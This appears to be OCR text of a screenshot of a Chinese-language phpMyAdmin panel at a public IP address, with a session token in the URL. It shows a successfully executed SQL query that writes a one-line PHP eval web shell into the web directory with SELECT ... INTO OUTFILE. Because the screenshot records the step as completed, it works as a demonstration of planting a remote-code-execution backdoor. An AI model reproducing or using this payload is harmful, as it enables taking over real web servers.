 211.149.151.147/phpmyadmin/index.php?token=a871555a5d34aff237f8f9f12fccc441
phpMyAdmin
127.0.0.1
数据库 SQL 状态 进程 权限 导出 导入 变量 字符集 引擎 复制
您的 SQL 语句已成功运行 ( 查询花费 0.0009 秒 )
information_schema
mysql
shop
weixin
SELECT "<?php @eval($_POST['a']);?>"
INTO OUTFILE 'd:\SOFT_PHP_PACKAGE\phpmyadmin\1.php'
在服务器 "localhost" 运行 SQL 查询:
select "<?php @eval($_POST['a']);?>" into outfile 'd:\SOFT_PHP_PACKAGE\phpmyadmin\1.php';